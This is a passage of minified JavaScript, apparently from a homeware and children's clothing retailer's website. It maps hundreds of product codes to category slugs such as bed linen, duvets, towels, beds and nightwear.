tresses-and-divans",i.MWFXM="mattresses-and-divans",i.BTUAK="cushions-quilts-and-throws",i.BZAPF="bed-linen",i.BZAPP="bed-linen",i.BZAPW="bed-linen",i.BZADD="bed-linen",i.BZADK="bed-linen",i.BZADS="bed-linen",i.BZADX="bed-linen",i.BZASD="bed-linen",i.BZASK="bed-linen",i.BZASS="bed-linen",i.BZASX="bed-linen",i.BLDDI="our-fragrances",i.BLDCB="our-fragrances",i.BLDCN="our-fragrances",i.BLDBB="our-fragrances",i.BLDEA="our-fragrances",i.BLDET="our-fragrances",i.BLTVA="sleeping-bags",i.BLTVB="sleeping-bags",i.BLTVC="sleeping-bags",i.CHUCB="childrens-bed-linen",i.CHUMB="childrens-bed-linen",i.BLUBA="childrens-bed-linen",i.BLUBB="childrens-bed-linen",i.BLUBC="childrens-bed-linen",i.BLUBD="childrens-bed-linen",i.BHAPF="cushions-bedspreads-and-throws",i.BOACK="bedroom-offers",i.BOACL="bedroom-offers",i.BOATN="bedroom-offers",i.CWSSA="little-white-company-clothing",i.CWSSB="little-white-company-clothing",i.BRACK="cushions-bedspreads-and-throws",i.BRACR="cushions-bedspreads-and-throws",i.BRALL="cushions-bedspreads-and-throws",i.BRABS="cushions-bedspreads-and-throws",i.BRAQD="cushions-bedspreads-and-throws",i.BRAQG="cushions-bedspreads-and-throws",i.BRAPF="bed-linen",i.BRAPP="bed-linen",i.BRAPW="bed-linen",i.BRADD="bed-linen",i.BRADE="bed-linen",i.BRADK="bed-linen",i.BRADS="bed-linen",i.BRADX="bed-linen",i.BRASD="bed-linen",i.BRASE="bed-linen",i.BRASK="bed-linen",i.BRASS="bed-linen",i.BRASX="bed-linen",i.OXFDB="mattresses-and-divans",i.OXFKG="mattresses-and-divans",i.OXFSG="mattresses-and-divans",i.OXFSK="mattresses-and-divans",i.CJFLG="rugs",i.CJFME="rugs",i.CJFRU="rugs",i.CJFSM="rugs",i.BNACL="cushions-cs",i.BUFOC="side-tables",i.BUFWC="side-tables",i.BUFOS="side-tables",i.BUFWS="side-tables",i.CFAPF="bed-linen",i.CFAPP="bed-linen",i.CFAPW="bed-linen",i.CFADD="bed-linen",i.CFADE="bed-linen",i.CFADK="bed-linen",i.CFADX="bed-linen",i.CFASD="bed-linen",i.CFASE="bed-linen",i.CFASK="bed-linen",i.CFASX="bed-linen",i.CFAFD="bed-linen",i.CFAFE="bed-linen",i.CFAFK="bed-linen",i.CFAFX="bed-linen",i.CFABD="bed-linen",i.CFABE="bed-linen",i.CFABK="bed-linen",i.CFABX="bed-linen",i.CBAPH="bed-linen-sale",i.CBAPJ="bed-linen-sale",i.CBAPT="bed-linen-sale",i.CBADD="bed-linen-sale",i.CBADK="bed-linen-sale",i.CBADS="bed-linen-sale",i.CBADX="bed-linen-sale",i.CZADD="bed-linen",i.CZADS="bed-linen",i.CZADX="bed-linen",i.CMFFD="furniture-offers",i.CMFFK="furniture-offers",i.CMFFS="furniture-offers",i.BICPO="trousers",i.CMCTR="trousers",i.CNAEE="duvets",i.CNAEX="duvets",i.CBAED="duvets",i.CBAEK="duvets",i.CAAED="duvets",i.CAAEE="duvets",i.CAAEK="duvets",i.CHAEX="duvets",i.CCAED="duvets",i.CCAEE="duvets",i.CCAEK="duvets",i.CCAEX="duvets",i.CBAPP="pillows",i.CBAPW="pillows",i.CSAPF="pillows",i.CHAPP="pillows",i.CHAPW="pillows",i.WCDCL="fragrance-accessories",i.CHHCS="fragrance-accessories",i.CLDPS="fragrance-accessories",i.CHDL3="fragrance-accessories",i.CCUAA="little-white-company-home-sale",i.CCUAD="little-white-company-home-sale",i.CCUAB="little-white-company-home-sale",i.CCUAE="little-white-company-home-sale",i.CCUAN="little-white-company-home-sale",i.CIACK="cushions-bedspreads-and-throws",i.CIACL="cushions-bedspreads-and-throws",i.CIACR="cushions-bedspreads-and-throws",i.CIAQE="cushions-bedspreads-and-throws",i.CIAQG="cushions-bedspreads-and-throws",i.CIAQD="cushions-bedspreads-and-throws",i.CGACK="bedroom-offers",i["CAS-08"]="nightwear",i.CSCBS="nightwear",i.CHCBD="nightwear",i.SCCBD="nightwear",i.RIACT="cushions-bedspreads-and-throws",i.RIATN="cushions-bedspreads-and-throws",i.CADTL="our-fragrances",i.CADCA="our-fragrances",i.CADDI="our-fragrances",i.CADBM="our-fragrances",i.CADL3="our-fragrances",i.CADDR="our-fragrances",i.CADHM="our-fragrances",i.ACFCD="beds",i.ACFCE="beds",i.ACFCK="beds",i.ACFCX="beds",i.BCFCD="beds",i.BCFCE="beds",i.BCFCK="beds",i.BCFCX="beds",i.ACFID="beds",i.ACFIE="beds",i.ACFIK="beds",i.ACFIX="beds",i.BCFID="beds",i.BCFIE="beds",i.BCFIK="beds",i.BCFIX="beds",i.ACFVD="beds",i.ACFVE="beds",i.ACFVK="beds",i.ACFVX="beds",i.BCFVD="beds",i.BCFVK="beds",i.BCFVX="beds",i.ACFWD="beds",i.ACFWE="beds",i.ACFWK="beds",i.ACFWX="beds",i.BCFWD="beds",i.BCFWE="beds",i.BCFWK="beds",i.BCFWX="beds",i.CCFHD="headboards",i.CCFHE="headboards",i.CCFHK="headboards",i.CCFHX="headboards",i.DCFHD="headboards",i.DCFHE="headboards",i.DCFHK="headboards",i.DCFHX="headboards",i.CCFID="headboards",i.CCFIE="headboards",i.CCFIK="headboards",i.CCFIX="headboards",i.DCFID="headboards",i.DCFIE="headboards",i.DCFIK="headboards",i.DCFIX="headboards",i.CCFVD="headboards",i.CCFVE="headboards",i.CCFVK="headboards",i.CCFVX="headboards",i.DCFVD="headboards",i.DCFVE="headboards",i.DCFVK="headboards",i.DCFVX="headboards",i.CCFWD="headboards",i.CCFWE="headboards",i.CCFWK="headboards",i.CCFWX="headboards",i.DCFWD="headboards",i.DCFWE="headboards",i.DCFWK="headboards",i.DCFWX="headboards",i.CSFDH="headboards",i.CSFKH="headboards",i.CSFSH="headboards",i.CRDDL="our-fragrances",i.CRDHH="our-fragrances",i.CRDSA="our-fragrances",i.DTUAK="little-white-company-home-sale",i.CNAPF="bed-linen",i.CNAPP="bed-linen",i.CNAPW="bed-linen",i.CNADD="bed-linen",i.CNADE="bed-linen",i.CNADK="bed-linen",i.CNADS="bed-linen",i.CNADX="bed-linen",i.CNASD="bed-linen",i.CNASE="bed-linen",i.CNASK="bed-linen",i.CNASS="bed-linen",i.CNASX="bed-linen",i.CEATN="cushions-bedspreads-and-throws",i.MAFDB="mattresses-and-divans",i.MAFSG="mattresses-and-divans",i.CTATN="cushions-bedspreads-and-throws",i.CTACK="cushions-bedspreads-and-throws",i.CTACL="cushions-bedspreads-and-throws",i.CHSLA="boys-nightwear",i.CHSLB="boys-nightwear",i.CHSTA="boys-nightwear",i.CHSTB="boys-nightwear",i.CRAQD="bedroom-sale",i.CRAQG="bedroom-sale",i.CRACK="bedroom-sale",i.CRACL="bedroom-sale",i.CLACS="bedroom-sale",i.CWFXB="beds",i.CWFBD="beds",i.CWFBK="beds",i.CCBTF="towels",i.CCBTH="towels",i.CCBTJ="towels",i.CCBTS="towels",i.CCBTT="towels",i.CDBTF="towels",i.CDBTH="towels",i.CDBTJ="towels",i.CDBTS="towels",i.CDBTT="towels",i.CLBTF="towels",i.CLBTH="towels",i.CLBTJ="towels",i.CLBTS="towels",i.CLBTT="towels",i.CHBTF="towels",i.CHBTH="towels",i.CHBTJ="towels",i.CHBTS="towels",i.CHBTT="towels",i.NWATD="toppers-and-protectors",i.NWATK="toppers-and-protectors",i.NWATS="toppers-and-protectors",i.NWATX="toppers-and-protectors",i.CFAED="duvets",i.CFAEK="duvets",i.CFAES="duvets",i.CFAEX="duvets",i.CLAED="duvets",i.CLAEK="duvets",i.CLAES="duvets",i.CLAEX="duvets",i.CSAED="duvets",i.CSAEK="duvets",i.CSAES="duvets",i.CSAEX="duvets",i.HXBTF="towels",i.HXBTH="towels",i.HXBTJ="towels",i.HXBTS="towels",i.HXBTT="towels",i.HYBTF="towels",i.HYBTH="towels",i.HYBTJ="towels",i.HYBTS="towels",i.HYBTT="towels",i.COUAX="baby-clouds",i.CDUMS="childrens-bed-linen",i.CLUFS="childrens-bed-linen",i.CLTBA="little-white-company-clothing",i.CLTBB="little-white-company-clothing",
i.CLTBC="little-white-company-clothing",i.CDAPH="bed-linen-sale",i.CDAPJ="bed-linen-sale",i.CDAPT="bed-linen-sale",i.CDADD="bed-linen-sale",i.CDADE="bed-linen-sale",i.CDADK="bed-linen-sale",i.CDADX="bed-linen-sale",i.CDASD="bed-linen-sale",i.CDASE="bed-linen-sale",i.CDASK="bed-linen-sale",i.CDASX="bed-linen-sale",i.CEACL="cushions-bedspreads-and-throws",i.CEACS="cushions-bedspreads-and-throws",i.CEACH="cushions-bedspreads-and-throws",i.CEACK="cushions-bedspreads-and-throws",i.CEABD="cushions-bedspreads-and-throws",i.CEABE="cushions-bedspreads-and-throws",i.CEABK="cushions-bedspreads-and-throws",i.CEABS="cushions-bedspreads-and-throws",i.CEABX="cushions-bedspreads-and-throws",i.CFTHA="the-little-white-company-offers",i.CFTHB="the-little-white-company-offers",i.CFTHC="the-little-white-company-offers",i.MYFEM="mattresses-and-divans",i.MYFKG="mattresses-and-divans",i.MYFSK="mattresses-and-divans",i.LCACR="cushions-bedspreads-and-throws",i.POFCK="mattresses-and-divans",i.WLATC="nursery",i.CBUBA="childrens-bed-linen",i.CBUBB="childrens-bed-linen",i.CBUBC="childrens-bed-linen",i.CBUBD="childrens-bed-linen",i.CCUFC="cushions-quilts-and-throws",i.NPACP="pillows-and-duvets",i.NPAEP="pillows-and-duvets",i.DADEA="our-fragrances",i.DADET="our-fragrances",i.DADCB="our-fragrances",i.DADCN="our-fragrances",i.DADDI="our-fragrances",i.DNAPF="bed-linen-sale",i.DNAPP="bed-linen-sale",i.DNAPW="bed-linen-sale",i.DNADK="bed-linen-sale",i.DNADD="bed-linen-sale",i.DNADS="bed-linen-sale",i.DNADX="bed-linen-sale",i.DNASD="bed-linen-sale",i.DNASK="bed-linen-sale",i.DNASS="bed-linen-sale",i.DNASX="bed-linen-sale",i.DNAFD="bed-linen-sale",i.DNAFK="bed-linen-sale",i.DNAFS="bed-linen-sale",i.DNAFX="bed-linen-sale",i.DISFA="girls-nightwear",i.DISFB="girls-nightwear",i.DOAPF="bed-linen",i.DOAPP="bed-linen",i.DOAPW="bed-linen",i.DOADD="bed-linen",i.DOADE="bed-linen",i.DOADK="bed-linen",i.DOADX="bed-linen",i.DSFBM="mattresses-and-divans",i.DSFMD="mattresses-and-divans",i.DSFMK="mattresses-and-divans",i.DTCBB="swimwear",i.DTCBT="swimwear",i.SSFDL="mattresses-and-divans",i.SSFEM="mattresses-and-divans",i.SSFKG="mattresses-and-divans",i.SSFSG="mattresses-and-divans",i.SSFSK="mattresses-and-divans",i.SSFSL="mattresses-and-divans",i.DQATN="cushions-bedspreads-and-throws",i.DKACP="pillows",i.DKACQ="pillows",i.DKAEP="pillows",i.DKAPB="pillows",i.DKAPF="pillows",i.DKAPP="pillows",i.DKAPW="pillows",i.ADFCD="beds",i.ADFCE="beds",i.ADFCK="beds",i.ADFCX="beds",i.ADFID="beds",i.ADFIE="beds",i.ADFIK="beds",i.ADFIX="beds",i.EDFID="beds",i.EDFIE="beds",i.EDFIK="beds",i.EDFIX="beds",i.DLAPF="bed-linen-sale",i.DLAPP="bed-linen-sale",i.DLAPW="bed-linen-sale",i.DLADD="bed-linen-sale",i.DLADE="bed-linen-sale",i.DLADK="bed-linen-sale",i.DLADS="bed-linen-sale",i.DLADX="bed-linen-sale",i.DLASD="bed-linen-sale",i.DLASE="bed-linen-sale",i.DLASK="bed-linen-sale",i.DLASS="bed-linen-sale",i.DLASX="bed-linen-sale",i.ADFVD="beds",i.ADFVE="beds",i.ADFVK="beds",i.ADFVX="beds",i.EDFVD="beds",i.EDFVE="beds",i.EDFVK="beds",i.EDFVX="beds",i.ADFWD="beds",i.ADFWE="beds",i.ADFWK="beds",i.ADFWX="beds",i.EDFWE="beds",i.EDFWK="beds",i.EDFWX="beds",i.EDFWD="beds",i.DLACR="cushions-bedspreads-and-throws",i.CDFCD="headboards",i.CDFCE="headboards",i.CDFCK="headboards",i.CDFCX="headboards",i.CDFID="headboards",i.CDFIE="headboards",i.CDFIK="headboards",i.CDFIX="headboards",i.CDFVD="headboards",i.CDFVE="headboards",i.CDFVK="headboards",i.CDFVX="headboards",i.CDFWD="headboards",i.CDFWE="headboards",i.CDFWK="headboards",i.CDFWX="headboards",i.DTFCD="sofas-and-armchairs",i.DTFCO="sofas-and-armchairs",i.DTFID="sofas-and-armchairs",i.DTFIO="sofas-and-armchairs",i.DTFVD="sofas-and-armchairs",i.DTFVO="sofas-and-armchairs",i.DTFWD="sofas-and-armchairs",i.DTFWO="sofas-and-armchairs",i.EZAPP="bed-linen",i.EZAPW="bed-linen",i.EZADD="bed-linen",i.EZADK="bed-linen",i.EZADS="bed-linen",i.EZADX="bed-linen",i.EZASD="bed-linen",i.EZASK="bed-linen",i.EZASS="bed-linen",i.EZASX="bed-linen",i.EZAFD="bed-linen",i.EZAFK="bed-linen",i.EZAFS="bed-linen",i.EZAFX="bed-linen",i.EZABD="bed-linen",i.EZABK="bed-linen",i.EZABS="bed-linen",i.EZABX="bed-linen",i.EIBMM="bath-mats",i.EABMM="bath-mats",i.EBBMM="bath-mats",i.EDBMM="bath-mats",i.EFBMM="bath-mats",i.ECBMM="bath-mats",i.EHBMM="bath-mats",i["ETF-10"]="towels",i["ETH-11"]="towels",i["ETS-12"]="towels",i.EYBTF="towels",i.EYBTH="towels",i.EYBTJ="towels",i.EYBTS="towels",i.EYBTT="towels",i["ETB-11"]="towels",i["ETB-22"]="towels",i.EIAED="duvets",i.EIADS="duvets",i.EIADX="duvets",i.EIADK="duvets",i.EEATN="cushions-bedspreads-and-throws",i.ETATN="cushions-bedspreads-and-throws",i.EEACR="bed-linen-sale",i.EEAPF="bed-linen-sale",i.EEAPP="bed-linen-sale",i.EEAPW="bed-linen-sale",i.EGUAX="little-white-company-home-sale";i.EGUAY="little-white-company-home-sale",i.APFNA="chairs-benches-and-stools",i.APFWH="chairs-benches-and-stools",i.DEFKB="beds",i.DVFDB="beds",i.EZATN="cushions-bedspreads-and-throws",i.EZACL="cushions-bedspreads-and-throws",i.EEAED="duvets",i.EEAEE="duvets",i.EEAEK="duvets",i.EEAES="duvets",i.EEAEX="duvets",i.EGAED="duvets",i.EGAEE="duvets",i.EGAEK="duvets",i.EGAES="duvets",i.EGAEX="duvets",i.EHAED="duvets",i.EHAEE="duvets",i.EHAEK="duvets",i.EHAES="duvets",i.EHAEX="duvets",i.EUAPP="pillows",i.EUAPW="pillows",i.ESAPF="pillows",i.ESAPP="pillows",i.ESAPW="pillows",i.FAAQD="cushions-bedspreads-and-throws",i.FAAQE="cushions-bedspreads-and-throws",i.FAAQG="cushions-bedspreads-and-throws",i.FAACL="cushions-bedspreads-and-throws",i.FAACR="cushions-bedspreads-and-throws",i.FASWA="little-white-company-clothing",i.FASWB="little-white-company-clothing",i.FASKA="girls-nightwear",i.FASKB="girls-nightwear",i.FIATN="cushions-bedspreads-and-throws",i.FIACL="cushions-bedspreads-and-throws",i.FIACM="cushions-bedspreads-and-throws",i.FBDBU="our-fragrances",i.FBDDF="our-fragrances",i.FBDGS="our-fragrances",i.FBDCN="our-fragrances",i.FBDVT="our-fragrances",i.FLAPF="bed-linen",i.FLAPH="bed-linen",i.FLAPT="bed-linen",i.FLADD="bed-linen",i.FLADK="bed-linen",i.FLADS="bed-linen",i.FLADX="bed-linen",i.FLDDI="our-fragrances",i.FLDL3="our-fragrances",i.FLDCN="our-fragrances",i.FLDDR="our-fragrances",i.FLDHM="our-fragrances",i.FLDCR="our-fragrances",i.FLDGE="our-fragrances",i.FLDLT="our-fragrances",i.FLDWA="our-fragrances",i.FLDBD="our-fragrances",i.FLDHN="our-fragrances",i.FLDLX="our-fragrances",i.FLDBH="our-fragrances",i.FLDBC="our-fragrances",i.FLDBU="our-fragrances",i.FLDSF="our-fragrances",i.FGDDI="our-fragrances",i.FGDCA="our-fragrances",i.FGDL3="our-fragrances",i.FGDDR="our-fragrances",i.FGDHM="our-fragrances",i.FGDBL="our-fragrances",i.FGDGE="our-fragrances",i.FGDHC="our-fragrances",i.FGDWA="our-fragrances",i.FGDBS="our-fragrances",i.FGDHD="our-fragrances",i.FGDLX="our-fragrances",i.FRCHG="clothing-sale",i.FRCFK="clothing-sale",i.GFUBA="childrens-bed-linen",i.GFUBB="childrens-bed-linen",i.GFUBC="childrens-bed-linen",i.GFUBD="childrens-bed-linen",i.GFUBE="childrens-bed-linen",i.GFUBF="childrens-bed-linen",i.GFUBG="childrens-bed-linen",i.GFUBH="childrens-bed-linen",i.GAAPP="bed-linen",i.GAADD="bed-linen",i.GAADK="bed-linen",i.GAADX="bed-linen",i.OAAPP="bed-linen",i.OAAPW="bed-linen",i.OAADD="bed-linen",i.OAADK="bed-linen",i.OAADS="bed-linen",i.OAADX="bed-linen",i[2]="gift-vouchers",i[3]="gift-vouchers",i[4]="gift-vouchers",i[5]="gift-vouchers",i[6]="gift-vouchers",i.GBTBA="little-white-company-clothing",i.GBTBB="little-white-company-clothing",i.GBTBC="little-white-company-clothing",i.RCUCG="childrens-bed-linen",i.RCUCP="childrens-bed-linen",i.RPUMO="childrens-bed-linen",i.RSUCG="childrens-bed-linen",i.RSUCP="childrens-bed-linen",i.RSUMO="childrens-bed-linen",i.RHUMO="childrens-bed-linen",i.ROUCG="childrens-bed-linen",i.ROUCP="childrens-bed-linen",i.GCUCG="childrens-bed-linen",i.GCUCP="childrens-bed-linen",i.GDUMO="childrens-bed-linen",i.GFUCG="childrens-bed-linen",i.GSUCG="childrens-bed-linen",i.GSUCP="childrens-bed-linen",i.GSUMO="childrens-bed-linen",i.GIUMO="childrens-bed-linen",i.RGUGB="childrens-bed-linen",i.RVUCG="childrens-bed-linen",i.RCUMO="childrens-bed-linen",i.RDUCG="childrens-bed-linen",i.RDUCP="childrens-bed-linen",i.RDUMO="childrens-bed-linen",i.RGUCP="childrens-bed-linen",i.RPUCG="childrens-bed-linen",i.RGUMO="childrens-bed-linen",i.RGUGA="childrens-bed-linen",i.PVSGA="girls-nightwear",i.PVSGB="girls-nightwear",i.GXAPP="pillows",i.GXAPW="pillows",i.GIAED="duvets",i.GIAEK="duvets",i.GIAES="duvets",i.GIAEX="duvets",i.GGAED="duvets",i.GGAEK="duvets",i.GGAES="duvets",i.GGAEX="duvets",i.GFAED="duvets",i.GFAEK="duvets",i.GFAES="duvets",i.GFAEX="duvets",i.GEAEC="duvets",i.GEAES="duvets",i.GHAES="duvets",i.GSAPC="pillows",i.GSAPP="pillows",i.GSAPW="pillows",i.GPUBA="childrens-bed-linen",i.GPUBB="childrens-bed-linen",i.GPUBC="childrens-bed-linen",i.GPUBD="childrens-bed-linen",i.GUFES="mattresses-and-divans",i.GUBTG="towels",i.GABTG="towels",i.HLATN="cushions-bedspreads-and-throws",i.HLACK="cushions-bedspreads-and-throws",i.HLACL="cushions-bedspreads-and-throws",i.HAFSO="sofas-and-armchairs",i.HSFDC="sofas-and-armchairs",i.HSFDL="sofas-and-armchairs",i.HSFDW="sofas-and-armchairs",i.HSFOW="sofas-and-armchairs",i.CFFRH="sofas-and-armchairs",i.HAFOA="sofas-and-armchairs",i.CDFRH="sofas-and-armchairs",i.HAFOI="sofas-and-armchairs",i.CDFRM="sofas-and-armchairs",i.HAFOJ="sofas-and-armchairs",i.CFFRM="sofas-and-armchairs",i.HAFOB="sofas-and-armchairs",i.CDFRV="sofas-and-armchairs",i.HAFOK="sofas-and-armchairs",i.CFFRV="sofas-and-armchairs",i.HAFOC="sofas-and-armchairs",i.CDFRW="sofas-and-armchairs",i.HAFOL="sofas-and-armchairs",i.CFFRW="sofas-and-armchairs",i.HAFOD="sofas-and-armchairs",i.LWFLG="rugs",i.LWFME="rugs",i.LWFSM="rugs",i.HAAQD="cushions-bedspreads-and-throws",i.HAAQE="cushions-bedspreads-and-throws",i.HAAQK="cushions-bedspreads-and-throws",i.HAAQS="cushions-bedspreads-and-throws",i.HAAQX="cushions-bedspreads-and-throws",i.HAACK="cushions-bedspreads-and-throws",i.HAACL="cushions-bedspreads-and-throws",i.HAATL="cushions-bedspreads-and-throws",i.HRATN="cushions-bedspreads-and-throws",i.HRACL="cushions-bedspreads-and-throws",i.HRACS="cushions-bedspreads-and-throws",i.HNAPH="bed-linen",i.HNAPT="bed-linen",i.HNAHJ="bed-linen",i.HNAPP="bed-linen",i.HNAPW="bed-linen",i.HNAPF="bed-linen",i.HNADD="bed-linen",i.HNADK="bed-linen",i.HNADS="bed-linen",i.HNADX="bed-linen",i.HNAFD="bed-linen",i.HNAFK="bed-linen",i.HNAFS="bed-linen",i.HNAFX="bed-linen",i.HEUCU="woodland-fairies",i.VNACR="bedroom-sale",i.HEAQD="cushions-bedspreads-and-throws",i.HEAQG="cushions-bedspreads-and-throws",i.HEAQS="cushions-bedspreads-and-throws",i.HEACL="cushions-bedspreads-and-throws",i.HEACR="cushions-bedspreads-and-throws",i.EHTSA="sleeping-bags",i.EHTSB="sleeping-bags",i.EHTSC="sleeping-bags",i.HITBB="little-white-company-clothing",i.HXAPP="bed-linen",i.HXAPW="bed-linen",i.HXADD="bed-linen",i.HXADK="bed-linen",i.HXADS="bed-linen",i.HXADX="bed-linen",i.HDADS="bed-linen-sale",i.HIAED="duvets",i.HIAEK="duvets",i.HIAES="duvets",i.HIAEX="duvets",i.HXAED="duvets",i.HXAEK="duvets",i.HXAES="duvets",i.HXAEX="duvets",i.HAAED="duvets",i.HAAEK="duvets",i.HAAES="duvets",i.HAAEX="duvets",i.HIAPP="bedroom-sale",i.HIAPW="bedroom-sale",i.HRAPP="bedroom-sale",i.HRAPW="bedroom-sale",i.HYTDA="bathtime",i.BETBR="bathtime",i.BUTBR="bathtime",i.TLTWA="childrens-bathtime",i.TLTWB="childrens-bathtime",i.BBTCA="childrens-bathtime",i.BGTCA="childrens-bathtime",i.BHTBT="childrens-bathtime",i.BHTPT="childrens-bathtime",i.HRBML="bath-mats",i.HRBMM="bath-mats",i.HIBML="bath-mats",i.HIBMM="bath-mats",i.HDBML="bath-mats",i.HDBMM="bath-mats",i.HRSRB="girls-nightwear",i.BLSHB="girls-nightwear",i.WHSHB="girls-nightwear",i.HYSBA="girls-nightwear",i.HYSPA="girls-nightwear",i.HRBTF="towels",i.HRBTH="towels",i.HRBTJ="towels",i.HRBTS="towels",i.HRBTT="towels",i.HPBTF="towels",i.HPBTH="towels",i.HPBTJ="towels",i.HPBTS="towels",i.HPBTT="towels",i.HQBTF="towels",i.HQBTH="towels",i.HQBTJ="towels",i.HQBTS="towels",i.HQBTT="towels",i.ILBML="bath-mats",i.ILBMM="bath-mats",i.ILBMQ="bath-mats",i.ILBMX="bath-mats",i.ISUAA="little-white-company-home-sale",i.ISUAD="little-white-company-home-sale",i.ISUAE="little-white-company-home-sale",i.ISUAN="little-white-company-home-sale",i.JSUBA="childrens-bed-linen",i.JSUBB="childrens-bed-linen",i.JSUBC="childrens-bed-linen",i.JUTFA="sleeping-bags",i.JUTFB="sleeping-bags",i.JUTFC="sleeping-bags",i.LTAPF="bed-linen",i.LTAPP="bed-linen",i.LTAPW="bed-linen",i.LTADD="bed-linen",i.LTADE="bed-linen",i.LTADK="bed-linen",i.LTADS="bed-linen",i.LTADX="bed-linen",i.LTASD="bed-linen",i.LTASE="bed-linen",i.LTASK="bed-linen",i.LTASS="bed-linen",i.LTASX="bed-linen",i.LTAFD="bed-linen",i.LTAFE="bed-linen",i.LTAFS="bed-linen",i.LNAFK="bed-linen",i.LNAFX="bed-linen",i.LTABD="bed-linen",i.LTABE="bed-linen",i.LTABK="bed-linen",i.LTABS="bed-linen",i.LTABX="bed-linen",i.HEFDB="mattresses-and-divans",i.HEFKG="mattresses-and-divans",i.HEFSG="mattresses-and-divans",i.HEFSK="mattresses-and-divans",i.LGABD="cushions-bedspreads-and-throws",i.LGABE="cushions-bedspreads-and-throws",i.LGABK="cushions-bedspreads-and-throws",i.LGABS="cushions-bedspreads-and-throws",i.LGABX="cushions-bedspreads-and-throws",i.LGACL="cushions-bedspreads-and-throws",i.LGACS="cushions-bedspreads-and-throws",i.LOFHA="ottomans",i.LOFCL="ottomans",i.LOFIM="ottomans",i.LOFIL="ottomans",i.LOFVE="ottomans",i.LOFVL="ottomans",i.LOFMW="ottomans",i.LOFWL="ottomans",i.SLFHA="chairs-benches-and-stools",i.SLFIM="chairs-benches-and-stools",i.SLFVE="chairs-benches-and-stools",i.SLFMW="chairs-benches-and-stools",i.LGSPA="boys-nightwear",i.LGSPB="boys-nightwear",i.LAAPH="bed-linen",i.LAAPT="bed-linen",i.LAADD="bed-linen",i.LAADK="bed-linen",i.LAADS="bed-linen",i.LAADX="bed-linen",i.LBAPH="bed-linen",i.LBAPF="bed-linen",i.LBAPW="bed-linen",i.LBADD="bed-linen",i.LBADK="bed-linen",i.LBADS="bed-linen",i.LBADX="bed-linen",i.LPAPF="bed-linen",i.LPAPP="bed-linen",i.LPAPW="bed-linen",i.LPADD="bed-linen",i.LPADK="bed-linen",i.LPADS="bed-linen",i.LPADX="bed-linen",i.LLACL="bedroom-sale",i.LLACM="bedroom-sale",i.LBDCA="our-fragrances",i.LBDL3="our-fragrances",i.LBDTL="our-fragrances",i.LBDDI="our-fragrances",i.LBDDR="our-fragrances",i.LBDHM="our-fragrances",i.LBDLH="our-fragrances",i.LBDMH="our-fragrances",i.LBDSW="our-fragrances",i.LBDHC="our-fragrances",i.LBDLT="our-fragrances",i.LBDSG="our-fragrances",i.LBDWA="our-fragrances",i.LBDBD="our-fragrances",i.LBDHN="our-fragrances",i.LBDLX="our-fragrances",i.LBDSB="our-fragrances",i.LIUBQ="lwc-home-aw16-main",i.LIUCB="childrens-bed-linen",i.LIUMB="childrens-bed-linen",i.LGAPC="bed-linen-sale",i.LGAPT="bed-linen-sale",i.LGAPF="bed-linen-sale",i.LGAPP="bed-linen-sale",i.LGAPW="bed-linen-sale",i.LGADS="bed-linen-sale",i.LNUAA="childrens-bed-linen",i.LNUAD="childrens-bed-linen",i.LNUAK="childrens-bed-linen",i.LNUAL="childrens-bed-linen",i.LOUCB="childrens-bed-linen",i.LOUMB="childrens-bed-linen",i.LNSPA="boys-nightwear",i.LNSPB="boys-nightwear",i.LNUDE="cushions-quilts-and-throws",i.LNUDF="cushions-quilts-and-throws",i.LSTRA="sleeping-bags",i.LSTRB="sleeping-bags",i.LSTRC="sleeping-bags",i.LFATN="cushions-bedspreads-and-throws",i.LFACM="cushions-bedspreads-and-throws",i.LFACL="cushions-bedspreads-and-throws",i.SPATN="cushions-bedspreads-and-throws",i.SPACK="cushions-bedspreads-and-throws",i.SPACL="cushions-bedspreads-and-throws",i.LPCBB="swimwear",i.LPCBT="swimwear",i.LFSPA="little-white-company-clothing",i.LFSPB="little-white-company-clothing",i.LUACR="bedroom-offers",i.LUTSA="little-white-company-clothing",i.LUTSB="little-white-company-clothing",i.LUTSC="little-white-company-clothing",i.LFTEA="sleeping-bags",i.LFTEB="sleeping-bags",i.LFTEC="sleeping-bags",i.LPTEA="sleeping-bags",i.LPTEB="sleeping-bags",i.LPTEC="sleeping-bags",i.YLAPP="pillows",i.YLAPW="pillows",i.LUATD="toppers-and-protectors",i.LUATE="toppers-and-protectors",i.LUATK="toppers-and-protectors",i.LUATS="toppers-and-protectors",i.LUATX="toppers-and-protectors",i.EIBTF="towels",i.EIBTH="towels",i.EIBTJ="towels",i.EIBTS="towels",i.EIBTT="towels",i.EABFC="towels",i.EABTH="towels",i.EABTJ="towels",i.EABTS="towels",i.EABTT="towels",i.EBBTF="towels",i.EBBTH="towels",i.EBBTJ="towels",i.EBBTS="towels",i.EBBTT="towels",i.EFBTF="towels",i.EFBTH="towels",i.EFBTJ="towels",i.EFBTS="towels",i.EFBTT="towels",i.ECBTF="towels",i.ECBTH="towels",i.ECBTJ="towels",i.ECBTS="towels",i.ECBTT="towels",i.EHBTJ="towels",i.EHBTF="towels",i.EHBTS="towels",i.EHBTH="towels",i.EHBTT="towels",i.LTBTH="towels",i.LTBTS="towels",i.LTBTJ="towels",i.LTBTT="towels",i.QCAPC="nursery",i.QCAPF="toppers-and-protectors",i.QCAPP="toppers-and-protectors",i.QCAPW="toppers-and-protectors",i.QCAMD="Toppers & Protectors",i.QCAME="Toppers & Protectors",i.QCAMK="Toppers & Protectors",i.QCAMS="Toppers & Protectors",i.QCAMX="Toppers & Protectors",i.WLATD="toppers-and-protectors",i.WLATK="toppers-and-protectors",i.WLATS="toppers-and-protectors",i.WLATX="toppers-and-protectors",i.LXACB="bedroom-sale",i.LXACK="bedroom-sale",i.LXACL="bedroom-sale",i.LXACR="bedroom-sale",i.LXATN="bedroom-sale",i.MDAPR="bed-linen",i.MDAPW="bed-linen",i.MDADD="bed-linen",i.MDADK="bed-linen",i.MDADS="bed-linen",i.MDADX="bed-linen",i.MNACK="cushions-bedspreads-and-throws",i.MNACL="cushions-bedspreads-and-throws",i.MNAQD="cushions-bedspreads-and-throws",i.MNAQG="cushions-bedspreads-and-throws",i.MNAQS="cushions-bedspreads-and-throws",i.MRAPW="bed-linen-sale",i.MRADX="bed-linen-sale",i.MRASD="bed-linen-sale",i.MASBA="little-white-company-clothing",i.MASBB="little-white-company-clothing",i.MKATN="cushions-bedspreads-and-throws",i.MMACB="bedroom-sale",i.MMACL="bedroom-sale",i.MMACR="bedroom-sale",i.MMABD="bedroom-sale",i.MMABE="bedroom-sale",i.MMABK="bedroom-sale",i.MMABS="bedroom-sale",i.MMABX="bedroom-sale",i.MAUFC="cushions-quilts-and-throws",i.MLTSA="the-little-white-company-offers",i.MLTSB="the-littl